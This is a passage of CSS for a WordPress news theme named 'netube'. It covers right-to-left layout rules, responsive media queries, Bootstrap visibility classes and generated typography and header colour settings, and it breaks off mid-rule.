    left: 0;
    right: auto;
}
.rtl .news-ticker-title {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}
.rtl .full-search-wrapper .input-group-btn {
    left: 0;
    right: auto;
}
.rtl .little-space .big-list .post-list-thumb {
    padding-left: 0;
    margin-left: 0;
}
.rtl .social-counts.modal-3 > li > a > .fa, 
.rtl .social-counts.modal-4 > li > a > .fa {
    margin: auto;
    margin-bottom: 5px;
}
.rtl .netube-block .slide-nav a.netube-slider-previous {
    left: 0;
    right: auto;
    margin-left: 10px;
}
.rtl .netube-banner .banner-grid-parent {
    text-align: right;
}
.rtl .netube-block .slide-nav a.netube-slider-next {
    left: -20px;
    right: auto;
}
.rtl .netube-main-menu .netube-block .slide-nav a.netube-slider-previous {
    left: auto;
    right: 20px;
}
.rtl .netube-main-menu .netube-block .slide-nav a.netube-slider-next {
    left: 0;
    right: 0;
}
.rtl .related-articles-wrap .netube-block .slide-nav a.netube-slider-previous {
    right: 20px;
}
.rtl span.tag-link-count {
    display: inline-block;
}
.rtl .bottom-search-wrap {
    left: 0;
    right: auto;
}
/*Resoponsive Code*/
@media screen and (min-width: 768px){
	.banner-grid-item,.banner-inner-parent {
		overflow:hidden;
		float:left;
	}
	.banner-grid-itemw2 { width:50%;}
	.banner-grid-itemw3 { width:33.333%;}
	.banner-grid-itemw4 { width:25%;}
	.banner-grid-sizer { width: 25%;}
	.netube-banner .banner-grid-parent{	 height:400px; overflow:hidden;}
	.netube-banner.banner-layout-6 .banner-grid-parent { height:600px; }
	.banner-grid-50x100, .banner-grid-25x100 { height:100%; }
	.banner-grid-25x50, .banner-grid-50x50 { height:50%; }
	.banner-grid-50x33, .banner-grid-25x33 { height:33.333%;}
	.banner-grid-25x66{ height:66.666%; }
	.banner-grid-itemw2 .banner-grid-50x50, .banner-grid-itemw4 .banner-grid-25x50, .banner-grid-itemw2 .banner-grid-50x33, .banner-grid-itemw4 .banner-grid-25x66, .banner-grid-itemw4 .banner-grid-25x33, .banner-grid-itemw4 .banner-grid-25x100{
		width:100%;
	}
	.banner-grid-thumb img{
		width:100%;
		height:auto;
	}
	.banner-grid-50x33 img{
		height:auto;
	}
	span.follow-inner-text {
		display: none;
	}
}
@media screen and (max-width: 1024px) and (min-width: 768px) {
	.netube-block-post .post-format-icon,
	.netube-banner .post-format-icon {
		font-size: 18px;
		top: 10px;
		right: 10px;
	}
	.netube-block-list > .post-list {
		margin-bottom: 15px;
	}
	.netube-block .post-list-content > div {
		margin-bottom: 5px;
	}
	/*VC Styles*/
	.vc_column_container>.vc_column-inner {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	/*Block Title*/
	h2.post-title, h2.banner-post-title {
		font-size: 24px;
		line-height: 1.4;
	}
	h3.post-title, h3.banner-post-title {
		font-size: 22px;
		line-height: 1.4;
	}
	h4.post-title, h4.banner-post-title{
		font-size: 18px;
		line-height: 1.4;
	}
	h5.post-title, h5.banner-post-title{
		font-size: 15px;
		line-height: 1.4;
	}
	h6.post-title, h6.banner-post-title {
		font-size: 14px;
		line-height: 23px;
	}	
}
@media only screen and (max-width: 1024px){
	.block-static-block {
		z-index: 9999;
		display: none;
	}
	.widget .netube-block .post-thumb-wrapper .post-thumbnail {
		width: 100%;
	}
	.widget .most-viewed-post-image img {
		width: 100%;
	}
	.netube-block .news-tabs .dropdown-menu {
		min-width: 140px;
		margin-top: 11px;
	}
	.rtl .netube-block .news-tabs .dropdown-menu {
    	right: auto;
		left: 0;
	}
	.site-footer .container, .site-footer .boxed-container, .site-footer .custom-container {
		padding: 0 15px;
	}
}
@media only screen and (max-width: 768px){
	.social-counts.modal-3 > li, 
	.social-counts.modal-4 > li {
		padding: 0;
		width: 100%;
		margin: 0;
		margin-bottom: 10px;
	}
	.banner-post-grid .banner-grid-details {
		padding: 0 15px 15px 15px;
	}
	h3.post-title, h3.banner-post-title {
		font-size: 18px;
		line-height: 1.4;
	}
	.category-tag {
		font-size: 10px;
		padding: 3px 11px;
	}
	.social-counts.modal-3 > li:last-child, 
	.social-counts.modal-4 > li:last-child {
		margin-bottom: 0;
	}
	.widget .netube-block .post-thumb-wrapper .post-thumbnail {
		width: 100%;
	}
	.netube-block-4 .netube-block-overlay {
		padding: 10px;
	}
	h4.post-title, h4.banner-post-title {
		font-size: 15px;
		line-height: 1.4;
	}
	.widget .most-viewed-post-image img {
		width: 100%;
	}
}
@media only screen and (max-width: 991px) and (min-width: 768px){ 
	.netube-block.netube-block-2 .post-thumb-wrapper .post-thumbnail,
	.netube-block.netube-block-8 .post-list-thumb .post-thumb-wrapper .post-thumbnail,
	.netube-block.netube-block-5 .post-thumb-wrapper .post-thumbnail,
	.netube-block.netube-block-9 .post-thumb-wrapper .post-thumbnail {
		width: 100%;
	}
	.netube-block.netube-block-3 .big-list .post-list-thumb .post-thumbnail,
	.netube-block.netube-block-10 .big-list .post-list-thumb .post-thumbnail {
		width: 100%;
		margin-bottom: 15px;
	}
	.netube-block.netube-block-3 .big-list .netube-block-post,
	.netube-block.netube-block-10 .big-list .netube-block-post {
		margin-bottom: 15px;
		display: block;
	}
	.netube-block.netube-block-3 .big-list .post-list-thumb,
	.netube-block.netube-block-10 .big-list .post-list-thumb {
		margin-right: 0;
		padding-right: 0;
	}
	a.tab-more-text {
		min-width: 100px;
	}
	.netube-block.netube-block-13 {
		margin-bottom: 50px;
	}
	.single-post .widget-area .most-viewed-posts > div, .category .widget-area .most-viewed-posts > div {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
}
@media only screen and (max-width: 767px){ 
	.banner-grid-item,.banner-inner-parent {
    overflow: hidden;
    float: left; 
    width: 100% !important;
    display: block;
	}
	span.follow-inner-text {
		display: unset;
	}
	h4.post-title, h4.banner-post-title {
    	font-size: 18px;
		line-height: 1.4;
	}
	.netube-block-list > .post-list:last-child {
		margin-bottom: 30px;
	}	
	.wpb_row .news-tick-res.wpb_column {
	margin-bottom: 0;
	}
	.full-search-wrapper .search-form {
		width: 100%;
	}
	.full-search-wrapper .search-form .form-control {
		font-size: 30px;
		line-height: 30px;
	}
	.full-search-wrapper .search-form .input-group .btn {
		line-height: 47px;
		font-size: 21px;
	}
	.big-list .netube-block-post {
		display: block;
	}
	.netube-block .post-thumb-wrapper .post-thumbnail {
		width: 100%;
	}
	.post-grid .post-list-thumb {
		margin-right: 0;
		padding-right: 0;
	}
	.vc_row .vc_column_container>.vc_column-inner {
		padding-right: 15px !important;
		padding-left: 15px !important;
	}
	.big-list .post-list-content {
		margin-top: 30px;
	}
	.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-list-content {
		padding: 30px;
	}
	.netube-banner.netube-banner-as-bg .banner-grid-item {
		height: 250px;
		width: 100%;
	}
    .blog-days-items:last-child {
        margin-bottom: 35px;
    }
    .blog-days-wrapper .post-day-wrap {
        margin-bottom: 40px;
    }
    .blog-days-wrapper .row {
        margin-bottom: 35px;
    }
}
@media only screen and (max-width: 640px){ 
	.news-ticker {
		display: none;
	}
}
@media only screen and (max-width: 480px){ 
	.wpb_row .wpb_column:last-child {
		margin-bottom: 0;
	}
}
@media only screen and (max-width: 380px){
	.banner-post-grid .banner-grid-details {
		padding: 0 15px 15px 15px;
	}
	.netube-block .netube-block-title span {
		font-size: 17px !important;
	}
	
}

@media only screen and (max-width: 767px) {
	.blog-zz-odd .blog-zz-items {
		margin-bottom: 30px;
	}
	.blog-zz-list .blog-zz-odd .blog-zz-items {
		left: 0;
	}
	.blog-zz-list .blog-zz-even .blog-zz-items {
		right: 0;
	}
	.blog-zz-list .blog-zz-inner > * {
		display: block;
		width: 100%;
	}
	.category-box {
		margin-bottom: 30px;
	}
}
@media only screen and (max-width: 580px) {
	.site-footer .widget.widget_nav_menu ul.menu > li a {
		padding: 0 13px;
	}
}
/* Bootstrap Hidden Styles */
.hidden-xs-up {
  display: none !important;
}
@media (max-width: 575px) {
  .hidden-xs-down {
    display: none !important;
  }
}
@media (min-width: 576px) {
  .hidden-sm-up {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-sm-down {
    display: none !important;
  }
}
@media (min-width: 768px) {
  .hidden-md-up {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .hidden-md-down {
    display: none !important;
  }
}
@media (min-width: 992px) {
  .hidden-lg-up {
    display: none !important;
  }
}
@media (max-width: 1199px) {
  .hidden-lg-down {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-xl-up {
    display: none !important;
  }
}
.hidden-xl-down {
  display: none !important;
}
@media only screen and (max-device-width : 1024px) and (orientation : landscape) {
	.hidden-md-land-down{
		display: none !important;
	}
	.hidden-lg-land-up {
		display: block !important;
	}
}

/*--------------------------------------------------------------
21. Responsive Styles
--------------------------------------------------------------*/
@media only screen and (max-device-width : 991px){
	.footer-bottom{
		text-align:center;
	}
	.footer-bottom-items.nav {
		display: inline-block;
		float: none !important;
		margin: 0 !important;
		padding: 10px 0;
		text-align: center;
	}
}
@media only screen and (max-width: 1024px) {
	/*Woocommerce Styles*/
    .woo-top-meta select {
        width: 238px;
    }
	.netube-block.netube-block-slide.single-slide .netube-block-overlay {
		padding: 0 5% 0% 5%;
	}
}
@media only screen and (max-width:1024px) and (min-width:992px) {
    /* Woocommerce */
    .woocommerce-result-count {
        width: 100%;
    }
    .woo-top-meta select {
        margin-left: 0;
    }
}

@media only screen and (max-width: 991px) and (min-width: 768px) {
	.wpb_row .wpb_column.vc_col-sm-6, .wpb_row .wpb_column.vc_col-sm-12 {
		margin-bottom: 0px;
	}
	.netube_latest_post_widget li .side-item-text a, .netube_popular_post_widget li a {
		line-height: 21px;
		font-size: 14px;
		margin-top: 10px;
	}
	.banner-post-grid .banner-grid-details, .netube-block-overlay {
		padding: 0 6px 6px 6px;
	}
	.netube-block-title {
		margin-bottom: 25px !important;
	}
	.widget-area .widget, .vc_row .widget {
		padding: 15px;
	}
	.netube-block-overlay {
		padding: 0 15px 15px 15px;
	}
	.social-counts.modal-3 > li, 
	.social-counts.modal-4 > li {
		width: 89%;
	}
}
@media screen and (min-width: 768px) {
	.topbar .news-ticker {
		min-width: 550px;
	}
	.site-footer .widget:last-child {
		margin-bottom: 30px;
	}
}
@media only screen and (max-width : 1024px){
	.full-search-wrapper {
		-webkit-animation: none;
		animation: none;
		border-radius: 0;
		padding-bottom: 0;
	}
	.full-search-wrapper.search-form-animate .search-form {
		transform: translateY(-50%);
		opacity: 1;
		top: 50%;
		transition: none;
	}
	.container, .boxed-container, .custom-container, .page-title-wrap .container {
		padding: 0 15px;
	}
	.sticky-social-wrap ul.nav.social-icons {
		z-index: 9;
		
	}
	.sticky-social-wrap ul.social-icons > li > a {
		width: 35px;
		line-height: 37px;
		height: 35px;
		font-size: 12px;
	}
	.post-full-thumb-wrap {
		padding: 15px;
	}
}
@media only screen and (max-width : 768px){
	.widget_categories .cat-item a {
		font-size: 13px;
		letter-spacing: 0.2px;
	}
	.widget_categories span.cat-count {
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 9px;
	}
	.widget ul.sub-menu {
		padding-left: 8px;
	}
	/*Woocommerce Styles*/
    .woocommerce ul.products li.product {
        width: 50% !important;
        clear: both;
    }
    .woocommerce ul.products[class*=shop-col-] li.product:nth-child(2n) {
        clear: none !important;

    }
    .woocommerce ul.products li.product .woo-thumb-wrap img {
        width: 100%;
    }
    .woocommerce table.shop_table_responsive tr td,
    .woocommerce-page table.shop_table_responsive tr td {
        text-align: left !important;
    }
    .woocommerce #content table.cart td.actions .coupon .button,
    .woocommerce #content table.cart td.actions .coupon .input-text,
    .woocommerce #content table.cart td.actions .coupon input,
    .woocommerce table.cart td.actions .coupon .button,
    .woocommerce table.cart td.actions .coupon .input-text,
    .woocommerce table.cart td.actions .coupon input,
    .woocommerce-page #content table.cart td.actions .coupon .button,
    .woocommerce-page #content table.cart td.actions .coupon .input-text,
    .woocommerce-page #content table.cart td.actions .coupon input,
    .woocommerce-page table.cart td.actions .coupon .button,
    .woocommerce-page table.cart td.actions .coupon .input-text,
    .woocommerce-page table.cart td.actions .coupon input {
        width: 100%;
    }
	.rtl .widget.netube_latest_post_widget li, 
	.rtl .netube_popular_post_widget li {
		width: 100%;
	}
	.site-main.single-post-template .entry-header, 
	.site-main.single-post-template .entry-meta.top-meta {
		margin-right: 40px;
		margin-left: 40px;
	}
}
@media only screen and (max-width : 767px){
	.wpb_row .wpb_column {
		margin-bottom: 30px;
	}
	.site-footer.footer-fixed {
		position: relative;
	}
	.footer-bottom.footer-bottom-fixed {
		position: relative;
	}
	/*page title*/
	.page-title-inner .pull-left,
	.page-title-inner .pull-right {
    	width: 100%;
	}
	.page-title-inner > div {
    	display: block;
	}
	.widget-area {
		padding-top: 40px;
	}
	.site-footer .widget:last-child {
		margin-bottom: 30px;
	}
	.widget.netube_latest_post_widget li, 
	.netube_popular_post_widget li {
		display: block;
	}
	.widget-area.right-widget-area, .widget-area.left-widget-area {
		margin-bottom: 0;
	}
	.footer-bottom-items.nav {
		display: block;
		float: none;
		margin: 0;
		padding: 10px 0;
	}
	.site-footer .footer-bottom .widget {
		margin-bottom: 0;
	}
	.zozo-twitter-widget .twitter-wrap.media:last-child {
		margin-bottom: 0;
		padding-bottom: 0;
	}
	.mobile-bar-inner .nav-item-inner .search-form {
		display: block;
	}
	.wpb_widgetised_column {
		padding-top: 60px;
	}
	.container, .boxed-container, .custom-container {
		padding: 0 15px;
	}
	.nav-item-inner .search-form {
		display: block;
	}
	.most-viewed-post-item img {
		width: 100%;
		max-width: 100%;
	}
	.widget.netube_latest_post_widget li .side-image, 
	.netube_popular_post_widget li .side-image {
		margin-bottom: 20px;
	}
	.widget_categories .cat-item a {
		font-size: 15px;
		letter-spacing: 0.2px;
	}
	.widget_categories span.cat-count {
		width: 25px;
		height: 25px;
		line-height: 25px;
		font-size: 12px;
	}
	/*Woocommerce Styles*/
    .woo-top-meta select {
        margin-left: 0;
    }
	.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        display: block;
    }
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
        margin-bottom: 5px;
    }
    .woocommerce .col2-set .col-1,
    .woocommerce-page .col2-set .col-1,
    .woocommerce .col2-set .col-2,
    .woocommerce-page .col2-set .col-2 {
        max-width: 100%;
    }
    .woocommerce-additional-fields {
        margin-top: 30px;
    }
	.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
		width: 100%;
		max-width: 100%;
	}
	.woocommerce ul.products li.product {
		width: 100% !important;
		clear: both;
	}
	.netube-block-slide [data-items="1"] .post-format-icon:after {
		content: "";
		width: 60px;
		height: 60px;
		line-height: 60px;
		position: absolute;
		top: -20px;
		right: -20px;
		border-radius: 50%;
	}
	.netube-block-slide [data-items="1"] .post-format-icon {
		position: absolute;
		bottom: auto;
		top: 50px;
		right: 50px;
		left: auto;
		transform: translateY(0%);
		font-size: 20px;
	}
}
@media only screen and (max-width: 640px) {
	.list-layout .article-inner .post-list-left-part, .list-layout .article-inner .post-list-right-part {
		width:100%;
	}
	.list-layout .article-inner .post-list-left-part {
		margin-bottom:25px;
		padding-right:0;
	}
	.list-layout .article-inner .post-list-left-part .post-thumb-wrap img {
		width:100%;
	}
	.container, .boxed-container, .custom-container {
		padding: 0 15px;
	}
	.footer-middle-wrap, .footer-bottom, .footer-top {
		padding-right: 0 !important;
		padding-left: 0 !important;
	}
	.full-search-wrapper form.search-form {
		width: 90%;
	}
	.woo-top-meta>* {
        display: block;
        overflow: hidden;
        width: 100%;
    }
	.woocommerce ul.products {
		width: auto;
	}
	.footer-middle-sidebar ul.social-icons>li>a {
		margin-right: 8px;
		margin-bottom: 15px;
	}
	.instagram-pics.instagram-size-large li {
	    max-width: 32.7%;
	}
}
@media only screen and (max-width : 540px){ 
	.woocommerce ul.products li.product {
	    width: 100% !important;
    	clear: both;
	}
	.nav.pagination>li.nav-item a, .nav.pagination>li.nav-item span {
		margin-bottom: 14px;
		display: block;
	}
}
@media only screen and (max-width : 479px){
	.woocommerce ul.products, .woocommerce-page ul.products {
		margin: 0;
	}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		padding: 0;
	}
}
@media only screen and (max-width: 480px) {
	.full-search-wrapper .search-form .input-group {
		display: block;
	}
	.full-search-wrapper .input-group-btn {
		width: 20%;
		border-radius: 50px;
		height: 50px;
		line-height: 50px;
		top: 0;
	}
	.full-search-wrapper .search-form .input-group .form-control {
		display: block;
		width: 100%;
		margin-bottom: 15px;
		height: 52px;
		font-size: 13px;
	}
	.single-post-template .top-meta .pull-right, 
	.single-post-template .bottom-meta .pull-right {
		float: none;
		clear: both;
	}
	.full-search-wrapper .search-form .input-group .btn {
		font-size: 18px;
	}
	.single-post-template article ul.social-icons > li > a {
		width: 40px;
		height: 40px;
		line-height: 40px;
	}
	.woocommerce ul.products.shop-col-6 li.product,
	.woocommerce ul.products.shop-col-5 li.product,
	.woocommerce ul.products.shop-col-4 li.product,
	.woocommerce ul.products.shop-col-3 li.product,
	.woocommerce ul.products.shop-col-2 li.product {
		width: 100%;
	}
	.woocommerce ul.products li.product .woo-thumb-wrap img {
		width: 100%;	
	}
	.instagram-pics.instagram-size-large li {
		max-width: 49.7%;
	}
	.site-main.single-post-template .entry-header, 
	.site-main.single-post-template .entry-meta.top-meta {
		margin-right: 10px;
		margin-left: 10px;
	}
}
@media only screen and (max-width : 520px){
	.post-list.netube-block-post, .big-list > .netube-block-post {
		display: block;
	}
	.post-list.netube-block-post .post-thumb-wrapper, 
	.big-list > .netube-block-post .post-thumb-wrapper {
		margin-bottom: 20px;
	}
	.netube-block-slide [data-items="1"] .post-format-icon:after {
		content: "";
		width: 40px;
		height: 40px;
		line-height: 40px;
		position: absolute;
		top: -12px;
		right: -13px;
		border-radius: 50%;
	}
	.netube-block-slide [data-items="1"] .post-format-icon {
		position: absolute;
		bottom: auto;
		top: 23px;
		right: 25px;
		left: auto;
		transform: translateY(0%);
		font-size: 15px;
	}
	h2.post-title, h2.banner-post-title {
		font-size: 15px;
		line-height: 1.4;
	}
	h3.post-title, h3.banner-post-title {
		font-size: 14px;
		line-height: 1.4;
	}
	.netube-block-overlay .post-category > a, .post .post-category a, .category-tag {
		font-size: 9px;
	}
	.post-navigation .nav-links > * {
		float: none !important;
		max-width: 80%;
		margin: auto;
	}
	.post-navigation .nav-links .nav-previous {
		padding-bottom: 15px;
		border-bottom: solid 1px #eaeaea;
		margin-bottom: 20px;
	}
}
@media only screen and (max-width: 782px) and (min-width: 600px) {
	.logged-in.admin-bar .sticky-outer .header-sticky, .logged-in.admin-bar .sticky-outer .sticky-scroll.show-menu {
		top:46px;
	}
}
@media only screen and (max-device-width : 600px){ 
	.logged-in.admin-bar .mobile-header-inner .sticky-outer .header-sticky, .logged-in.admin-bar .mobile-header-inner .sticky-outer .sticky-scroll.show-menu {
		top: 0;
	}
}
@media (min-width: 768px) {
	.pull-md-3 {
		right: 25%;
	}
	.pull-md-4 {
		right: 33.333333%;
	}
	.pull-md-6 {
		right: 50%;
	}
	.pull-md-8 {
		right: 66.666667%;
	}	
	.push-md-3 {
		left: 25%;
	}
	.push-md-4 {
		left: 33.333333%;
	}
	.push-md-6 {
		left: 50%;
	}
	.push-md-8 {
		left: 66.666667%;
	}
	.offset-md-2 {
		margin-left: 16.666667%;
	}
}

@media (min-width: 768px) {
	.site-footer.footer-fixed {
		bottom: 0;
		left: 0;
		margin: 0 auto;
		max-width: 100%;
		position: fixed;
		right: 0;
		z-index: -1;
	}
}
@media (max-width: 576px) {
	.most-viewed-posts .col-sm-6 {
		-ms-flex: 0 0 33%;
		flex: 0 0 33%;
		max-width: 33%;
	}
}
@media (max-width: 480px) {
	.most-viewed-posts .col-sm-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
}
@media (max-width: 360px) {
	.most-viewed-posts .col-sm-6 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.theveraprojects.com/wp-content/uploads/netube/theme_1.css?ver=1.1.6
body_size: 5733
content:

/*
 * netube theme custom style
 */
/* General Styles */
body{
	color: #676767;
	font-family: Roboto;
	font-weight: 400;
	
	font-size: 14px;
	line-height: 28px;
	
	
	
	
	background-color: #f3f2f8;
	
	
	
	
	
	
}body{
}body .netube-content-inner > .container {
	background-color: #ffffff;
	
	
	
	
	
	
}h1{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 42px;
	line-height: 50px;
	
	
	
	
}h2{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 32px;
	line-height: 40px;
	
	
	
	
}h3{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 24px;
	line-height: 32px;
	
	
	
	
}h4{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 20px;
	line-height: 29px;
	
	
	
	
}h5{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 18px;
	line-height: 26px;
	
	
	
	
}h6{
	color: #070707;
	font-family: Poppins;
	font-weight: 700;
	
	font-size: 16px;
	line-height: 25px;
	
	
	
	
}a{
	color: #282828;
}a:hover{
	color: #ff0e1f;
}a:active{
	color: #ff0e1f;
}
/* Widget Typography Styles */
.widget{
	color: #676767;
	font-family: Roboto;
	font-weight: 400;
	
	font-size: 14px;
	line-height: 28px;
	
	
	
	
}.widget .widget-title, .widget .netube-block-title span {
	color: #070707;
	font-family: Poppins;
	font-weight: 600;
	
	font-size: 22px;
	line-height: 28px;
	
	
	
	
}.container, .boxed-container, .boxed-container .site-footer.footer-fixed, .custom-container  {
	width: 1440px;
}.netube-content > .netube-content-inner > div {
}
/* Header Styles */
header.netube-header {
	
	
	
	
	
	
	}
/* Topbar Styles */
.topbar{
	color: #545454;
	font-family: Poppins;
	font-weight: 500;
	
	font-size: 12px;
	
	
	
	
	background: rgba(255,255,255,1);
}.topbar a{
	color: #545454;
}.topbar a:hover{
	color: #ff0e1f;
}.topbar a:active,.topbar a:focus {
	color: #ff0e1f;
}
.topbar-items > li{
    height: 40px ;
    line-height: 40px ;
}
.header-sticky .topbar-items > li,
.sticky-scroll.show-menu .topbar-items > li{
	height:  ;
    line-height:  ;
}
.topbar-items > li img{
	max-height: 40px ;
}
/* Logobar Styles */
.logobar{
	
	
	
	
	
	
	
	
	
	
}.logobar a{
}.logobar a:hover{
}.logobar a:active,
.logobar a:focus, .logobar .netube-main-menu > li.current-menu-item > a, .logobar .netube-main-menu > li.current-menu-ancestor > a, .logobar a.active {
}
.logobar-items > li{
    height: 130px ;
    line-height: 130px ;
}
.header-sticky .logobar-items > li,
.sticky-scroll.show-menu .logobar-items > li{
	height: 0px ;
    line-height: 0px ;
}
.logobar-items > li img{
	max-height: 130px ;
}
/* Logobar Sticky Styles */
.header-sticky .logobar, .sticky-scroll.show-menu .logobar{
	
}.header-sticky .logobar a, .sticky-scroll.show-menu .logobar a{
}.header-sticky .logobar a:hover, .sticky-scroll.show-menu .logobar a:hover{
}.header-sticky .logobar a:active, .sticky-scroll.show-menu .logobar a:active,
.header-sticky .logobar .netube-main-menu .current-menu-item > a, .header-sticky .logobar .netube-main-menu .current-menu-ancestor > a,
.sticky-scroll.show-menu .logobar .netube-main-menu .current-menu-item > a, .sticky-scroll.show-menu .logobar .netube-main-menu .current-menu-ancestor > a ,
.header-sticky .logobar a.active, .sticky-scroll.show-menu .logobar a.active{
}
.header-sticky .logobar img.custom-logo, .sticky-scroll.show-menu .logobar img.custom-logo{
	max-height: 0px ;
}
/* Navbar Styles */
.navbar{
	
	font-family: Roboto;
	font-weight: 500;
	
	font-size: 14px;
	
	letter-spacing: 0px;
	
	
	background: rgba(255,255,255,1);
				border-bottom-width: 1px;
				border-bottom-style: solid;
				border-bottom-color: #eaeaea;
}.navbar a{
	color: #000000;
}.navbar a:hover{
	color: #ff0e1f;
}.navbar a:active,.navbar a:focus, .navbar .netube-main-menu > li.current-menu-item > a, .navbar .netube-main-menu > li.current-menu-ancestor > a, .navbar a.active {
	color: #ff0e1f;
}
.navbar-items > li, .header-inner .navbar .btn.video-subbtn {
    height: 100px ;
    line-height: 100px ;
}
.header-sticky .navbar-items > li,
.sticky-scroll.show-menu .navbar-items > li{
	height: 100px ;
    line-height: 100px ;
}
.navbar-items > li img{
	max-height: 100px ;
}
/* Navbar Sticky Styles */
.header-sticky .navbar, .sticky-scroll.show-menu .navbar{
	background: rgba(255,255,255,1);
				border-bottom-width: 1px;
				border-bottom-style: solid;
				border-bottom-color: #eaeaea;
}.header-sticky .navbar a, .sticky-scroll.show-menu .navbar a {
	color: #000000;
}.header-sticky .navbar a:hover, .sticky-scroll.show-menu .navbar a:hover {
	color: #ff0e1f;
}.header-sticky .navbar a:active, .sticky-scroll.show-menu .navbar a:active,
.header-sticky .navbar .netube-main-menu .current-menu-item > a, .header-sticky .navbar .netube-main-menu .current-menu-ancestor > a,
.sticky-scroll.show-menu .navbar .netube-main-menu .current-menu-item > a, .sticky-scroll.show-menu .navbar .netube-main-menu .current-menu-ancestor > a,
.header-sticky .navbar a.active, .sticky-scroll.show-menu .navbar a.active {
	color: #ff0e1f;
}
.header-sticky .navbar img.custom-logo, .sticky-scroll.show-menu .navbar img.custom-logo{
	max-height: 100px ;
}
/* Secondary Menu Space Styles */
.secondary-menu-area{width: 350px ;}.secondary-menu-area,.secondary-menu-area .widget{
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	right: -350px;
}.secondary-menu-area.left-overlay, .secondary-menu-area.left-push{
}.secondary-menu-area.right-overlay, .secondary-menu-area.right-push{right: -350px;
}.secondary-menu-area .secondary-menu-area-inner{
}.secondary-menu-area a{
}.secondary-menu-area a:hover{
}.secondary-menu-area a:active{
}
/* Sticky Header Styles */
.sticky-header-space{
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.sticky-header-space li a{
}.sticky-header-space li a:hover{
}.sticky-header-space li a:active{
}
/* Mobile Header Styles */
.mobile-header-items > li{
    height: 80px ;
    line-height: 80px ;
}
.mobile-header .mobile-header-inner ul > li img {
	max-height: 80px ;
}
.mobile-header{background: rgba(255,255,255,1);
}.mobile-header-items li a{
}.mobile-header-items li a:hover{
}.mobile-header-items li a:active{
}
.header-sticky .mobile-header-items > li, .show-menu .mobile-header-items > li{
    height: 75px ;
    line-height: 75px ;
}
.header-sticky .mobile-header-items > li .mobile-logo img, .show-menu .mobile-header-items > li .mobile-logo img{
	max-height: 75px ;
}
.mobile-header .header-sticky, .mobile-header .show-menu{}.header-sticky .mobile-header-items li a, .show-menu .mobile-header-items li a{
}.header-sticky .mobile-header-items li a:hover, .show-menu .mobile-header-items li a:hover{
}.header-sticky .mobile-header-items li a:hover, .show-menu .mobile-header-items li a:hover{
}
/* Mobile Bar Styles */
.mobile-bar{
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
}.mobile-bar li a{
}.mobile-bar li a:hover{
}.mobile-bar li a:active, .mobile-bar li.current-menu-item > a, 
ul > li.current-menu-parent > a, .mobile-bar li.current-menu-ancestor > a{
}
/* Top Sliding Bar Styles */
.header-inner .main-logo img{
    max-height:  ;
}
.header-inner .sticky-logo img{
    max-height:  !important;
}
.mobile-header .mobile-header-inner ul > li img ,
.mobile-bar-items .mobile-logo img {
    max-height:  !important;
}
/* General Menu Styles */
.menu-tag-hot{
	background-color: #DD2525;
}.menu-tag-new{
	background-color: #7100E2;
}.menu-tag-trend{
	background-color: #FF0E1F;
}
/* Main Menu Styles */
ul.netube-main-menu > li > a,
ul.netube-main-menu > li > .main-logo{
	
	font-family: Poppins;
	font-weight: 600;
	
	font-size: 13px;
	
	letter-spacing: 0px;
	
	text-transform: uppercase;
	
}
/* Dropdown Menu Styles */
ul.dropdown-menu{
}ul.dropdown-menu > li{
	color: #282828;
	font-family: Poppins;
	font-weight: 500;
	
	font-size: 13px;
	line-height: 14px;
	
	
	
	
}ul.dropdown-menu > li a,
ul.mega-child-dropdown-menu > li a,
.header-sticky ul.dropdown-menu > li a, .sticky-scroll.show-menu ul.dropdown-menu > li a,
.header-sticky ul.mega-child-dropdown-menu > li a, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a {
	color: #282828;
}ul.dropdown-menu > li a:hover,
ul.mega-child-dropdown-menu > li a:hover,
.header-sticky ul.dropdown-menu > li a:hover, .sticky-scroll.show-menu ul.dropdown-menu > li a:hover,
.header-sticky ul.mega-child-dropdown-menu > li a:hover, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:hover {
	color: #ff0e1f;
}ul.dropdown-menu > li a:active,
ul.mega-child-dropdown-menu > li a:active,
.header-sticky ul.dropdown-menu > li a:active, .sticky-scroll.show-menu ul.dropdown-menu > li a:active,
.header-sticky ul.mega-child-dropdown-menu > li a:active, .sticky-scroll.show-menu ul.mega-child-dropdown-menu > li a:active,
ul.dropdown-menu > li.current-menu-item > a, ul.dropdown-menu > li.current-menu-parent > a, ul.mega-child-dropdown-menu > li.current_page_item a,
.header-sticky .navbar .netube-main-menu .dropdown-menu .current-menu-item > a,
.header-sticky .navbar .netube-main-menu .dropdown .current-menu-ancestor>a {
	color: #ff0e1f;
}
/* Template Page Title Styles */
.netube-single-post .page-title-wrap-inner{
		color: ;
	background-color: #ffffff;
	
	
	
	
	
	padding-bottom: 0;
	}.netube-single-post .page-title-wrap a{
	}.netube-single-post .page-title-wrap a:hover{
	}.netube-single-post .page-title-wrap a:active{
	}.netube-single-post .page-title-wrap-inner > .page-title-overlay{
	}.netube-blog .page-title-wrap-inner{
